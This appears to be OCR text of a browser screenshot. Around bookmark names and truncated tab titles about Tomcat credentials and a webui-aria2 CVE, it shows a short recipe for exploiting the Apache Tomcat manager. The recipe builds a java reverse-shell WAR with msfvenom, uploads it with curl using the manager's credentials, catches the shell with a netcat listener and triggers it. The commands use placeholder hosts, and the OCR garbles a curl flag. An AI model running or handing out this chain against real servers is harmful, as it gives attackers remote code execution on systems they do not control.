 active: 0 - waiting: 0 - st
webui-aria2 CVE-2023-
tomcat credentials loca
403 Access Denied
tomcat manager file up
Exploiting Apache
medium.com/@cyb0rgs/exploiting-apache-tomcat-manager-script-role-974e4307cd00
3
1
VPN
Gmail
YouTube
Maps
ChatGPT
GitHub
LLaMa chat
Stack Overflow
Facebook
Amazon
Figma
icon scout
Terraform download
FreePick
msfvenom -p java/shell_reverse_tcp lhost=x.x.x.x lport=xxxx -f war -o
pwn.war
Then upload the WAR file:
curl -v -u tomcat:$pass — upload-file pwn.war
“http://x.x.x.x:8080/manager/text/deploy?path=/foo&update=true"
Then start your netcat listener:
nc -lvp xxxx
And finally, profit:
curl https://x.x.x.x.:8080/foo
ENG
13:05
01/16/2025